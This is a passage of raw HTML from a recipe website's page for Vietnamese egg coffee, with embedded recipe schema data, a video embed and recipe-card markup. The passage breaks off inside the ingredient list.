	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-1966" class="vce-single post-1966 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-dessert-drinks ingredient-coffee-powder ingredient-condensed-milk ingredient-fresh-chicken-egg ingredient-honey ingredient-hot-water course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-recipe rating-0-stars post type-post">

			<header class="entry-header">
							<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/dessert-drinks/" class="category-13">Dessert and drinks</a></span>
			
			<h1 class="entry-title">VIETNAMESE EGG COFFEE</h1>
							<div class="entry-meta"><div class="meta-item date"><span class="updated">6 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/vietnamese-egg-coffee/#respond">Add Comment</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://vnifood.com/author/editor_modobom/">editor</a></span></span></div><div class="meta-item views">0 Views</div></div>
					</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2020/06/AVOCADO-SWEET-SOUP-02-150x150.jpg' class='avatar pp-user-avatar avatar-100 photo ' height='100' width='100'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://vnifood.com/author/editor_modobom/">editor</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<iframe title="VIETNAMESE EGG COFFEE-VNIFOOD" width="810" height="456" src="https://www.youtube.com/embed/Kkb129xAIWI?feature=oembed&enablejsapi=1&origin=https://vnifood.com" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

					<div class="aiosrs-rating-wrap" data-schema-id="7313">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
					<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"VIETNAMESE EGG COFFEE","author":{"@type":"Person","name":"editor"},"datePublished":"2019-08-21 07:00:34","image":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/08\/VIETNAMESE-EGG-COFFEE1.jpg","description":"Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.\r\nHow to make this drink is very simple. You can also make yourself a cup of delicious Egg Coffee according to the recipe I share below.","recipeYield":"2 people","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"prepTime":"PT5M","cookTime":"PT10M","nutrition":{"@type":"NutritionInformation","servingSize":"1 serving","calories":"198 kcal","fatContent":"5 g","saturatedFatContent":"1 g","unsaturatedFatContent":"4 g","carbohydrateContent":"33 g","sugarContent":"14 g","fiberContent":"1 g","proteinContent":"5 g","cholesterolContent":"49 mg","sodiumContent":"169 mg"},"recipeIngredient":["3-4 spoons Coffee powder","1  Fresh chicken egg","condensed milk","Honey","Hot water"],"recipeInstructions":["Step 1: Separate the egg whites and the egg yolk into two different bowls.  Do not mix because each type is used for a different preparation.","Step 2: Whisk the egg whites, then add sugar and honey to continue beating until the mixture is stiff and has an aromatic smell.  This is one of the necessary notes for how to make delicious egg coffee!","Step 3: Next, put honey in the bowl of the egg yolk and whisk evenly until the mixture has a typical aroma.  If you do not have a whisk, you still also make a good cup of coffee by being careful and delicate.  You should beat the eggs very quickly with a regular speed to achieve a smooth texture.","Step 4: You make black coffee with hot water and pour it into a cup.  Depending on your preferences, you can add sugar or not.  After that, pour the beaten egg yolk into the black coffee cup first, then put the egg whites on top. And now you finish your delicious homemade egg coffee which is much cheaper than one's in the cafe!"],"recipeCategory":["DESSERT"],"recipeCuisine":["Vietnamese"],"keywords":"DESSERT, RECIPE","video":{"@type":"VideoObject","name":"VIETNAMESE EGG COFFEE-VNIFOOD","description":"Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.\nHow to make this drink is very simple. You can also make yourself a cup of delicious Egg Coffee according to the recipe I share below.\n----------------------------------------------------------------------------------------------------------------\n\u261e More Information About VniFood:\n\u266b Fanpage: https:\/\/www.facebook.com\/vnifood \n\u266b Instagram: https:\/\/www.instagram.com\/vnifood\/\n\u266b Twitter: https:\/\/twitter.com\/ifood_vn\n\u266b Website: https:\/\/vnifood.com\/\n----------------------------------------------------------------------------------------------------------------\n\u00a9 B\u1ea3n quy\u1ec1n thu\u1ed9c v\u1ec1 VniFood\n\u00a9 Copyright by VniFood\n\u261e Please do not Reup\n#TipForCooking #VniFood #VietNamfood #Food #Cookingrecipes\n\nHelp us caption & translate this video!\n\nhttps:\/\/amara.org\/v\/C1HBv\/","uploadDate":"2020-04-29T03:23:40+00:00","duration":"PT58S","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/Kkb129xAIWI\/hqdefault.jpg","contentUrl":"https:\/\/www.youtube.com\/watch?v=Kkb129xAIWI","embedUrl":"https:\/\/www.youtube.com\/embed\/Kkb129xAIWI?feature=oembed"}}</script><div id="wpurp-container-recipe-1966" data-id="1966" data-permalink="https://vnifood.com/recipe/vietnamese-egg-coffee/" data-custom-link="" data-custom-link-behaviour="default" data-image="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg" data-servings-original="2" class="wpurp-container" style="margin:0 auto !important;padding-top:10px !important;padding-bottom:0px !important;padding-left:10px !important;padding-right:10px !important;max-width:600px !important;position:static !important;background-color:#ffffff !important;border-width:1px 0 0 0 !important;border-color:#aaaaaa !important;border-style:solid !important;vertical-align:inherit !important;font-size:14px !important;color:#1a1a1a !important;font-family:Open Sans, sans-serif !important;">


    
    <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="float:right !important;margin-top:5px !important;margin-left:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <a href="https://vnifood.com/recipe/vietnamese-egg-coffee/print" target="_blank" class="recipe-tooltip wpurp-recipe-print-button" style="color: #3498db !important;color: #3498db !important;margin-left:0px !important;margin-right:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;"><i class="fa fa-print"></i></a>
<div class="recipe-tooltip-content">
    Print Recipe</div>
</span>
<span class="wpurp-recipe-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;font-size:2em !important;">VIETNAMESE EGG COFFEE</span><span class="wpurp-box" style="float:right !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    </span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-description" style="margin-top:10px !important;margin-bottom:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-style: italic;">Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.
How to make this drink is very simple. You can also make yourself a cup of delicious Egg Coffee according to the recipe I share below.</span>    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-responsive-mobile">
    <div class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                                                        <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div>
            <img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1-600x450.jpg" alt="VIETNAMESE-EGG-COFFEE0" title="VIETNAMESE-EGG-COFFEE1" class="wpurp-recipe-image" style="margin:0 auto !important;margin-bottom:0px !important;width:100% !important;height:100% !important;max-width:180px !important;max-height:180px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;" />
    </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><div data-recipe-id="1966" class="user-star-rating recipe-tooltip user-can-vote vote-attention" data-icon-full="fa-star" data-icon-half="fa-star-half-o" data-icon-empty="fa-star-o">
    <i data-star-value="1" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="2" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="3" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="4" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="5" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i></div>
<div class="recipe-tooltip-content">
    <div class="user-rating-stats">
        Votes: <span class="user-rating-votes">1</span><br/>
        Rating: <span class="user-rating-rating">5</span><br/>
        You: <span class="user-rating-current-rating"></span>    </div>
    <div class="vote-attention-message">
        Rate this recipe!    </div>
</div></span>    </div>
        
</div>
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
            </div>
        
</div>
                            </div>
                                                                <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-recipe-tags-course">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Course</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e3%82%b3%e3%83%bc%e3%82%b9/dessert/">DESSERT</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cuisine">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cuisine</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e6%96%99%e7%90%86/vietnamese/">Vietnamese</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-keyword">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Keyword</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/keyword/dessert/">DESSERT</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/recipe/">RECIPE</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cooking-recipes">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cooking recipes</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/category/recipes/dessert-drinks/">Dessert and drinks</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
    </div>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M4.3,16.6l-2.2,2.2c-0.6,0.6-0.9,1.3-0.9,2.1c0,0.8,0.3,1.6,0.9,2.1s1.3,0.9,2.1,0.9
	c0.8,0,1.6-0.3,2.1-0.9l2.2-2.2L4.3,16.6z"></path>
<path fill="%highlight_color%" d="M22.6,5.4l-3.5-3.5c-1.1-1.1-2.6-1.8-4.2-1.8s-3.1,0.6-4.2,1.8l-8.4,8.4c-0.4,0.4-0.4,1,0,1.4l7.1,7.1
	C9.5,18.9,9.7,19,10,19c0,0,0,0,0,0c0.3,0,0.5-0.1,0.7-0.3L22.6,6.8C23,6.4,23,5.8,22.6,5.4z M9.2,14.6l-1.4-1.4l6.4-6.4l1.4,1.4
	L9.2,14.6z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Prep Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-prep-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">5</span> <span class="wpurp-recipe-prep-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M9,9c0.6,0,1-0.4,1-1V4c0-0.6-0.4-1-1-1S8,3.4,8,4v4C8,8.6,8.4,9,9,9z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M4,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1S3,6.4,3,7v4C3,11.6,3.4,12,4,12z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M14,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1s-1,0.4-1,1v4C13,11.6,13.4,12,14,12z"></path>
<path fill="%highlight_color%" d="M23,14h-5H1c-0.6,0-1,0.4-1,1v3c0,1.7,1.3,3,3,3h13c1.7,0,3-1.3,3-3v-1h4c0.6,0,1-0.4,1-1v-1
	C24,14.4,23.6,14,23,14z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cook Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-cook-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">10</span> <span class="wpurp-recipe-cook-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M16,16H8v-4h2v2h4v-2h2V16z"></path>
<path fill="%highlight_color%" d="M23,0H1C0.4,0,0,0.4,0,1v22c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V1C24,0.4,23.6,0,23,0z M10,3h4v2h-4V3z M4,3
	h4v2H4V3z M20,20H4V8h16V20z M20,5h-4V3h4V5z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Passive Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-passive-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">1</span> <span class="wpurp-recipe-passive-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                    <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings-changer" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><input type="number" min="1" class="advanced-adjust-recipe-servings" data-original="2" data-start-servings="2" value="2" style="width:40px !important;padding:2px !important;background:white !important;border:1px solid #bbbbbb !important;"/> people</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-unit-changer" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><select onchange="RecipeUnitConversion.recalculate(this)" class="adjust-recipe-unit" style="background:white !important;border:1px solid #bbbbbb !important;"><option value="0">Metric</option><option value="1">US Imperial</option></select></span>    </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="2" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
